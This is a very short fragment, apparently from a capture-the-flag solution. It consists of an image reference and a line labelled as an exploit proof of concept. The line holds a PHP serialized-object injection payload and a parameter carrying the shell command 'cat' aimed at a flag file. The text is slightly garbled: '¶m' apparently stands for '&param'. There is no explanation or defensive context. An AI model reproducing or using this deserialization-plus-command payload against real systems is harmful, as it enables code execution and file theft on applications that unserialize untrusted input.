 exp: poc=O:1:"A":2:{s:4:"func";N;s:15:"end_ifadajdqdqd";R:2;}¶m=cat /ffffllaggggggg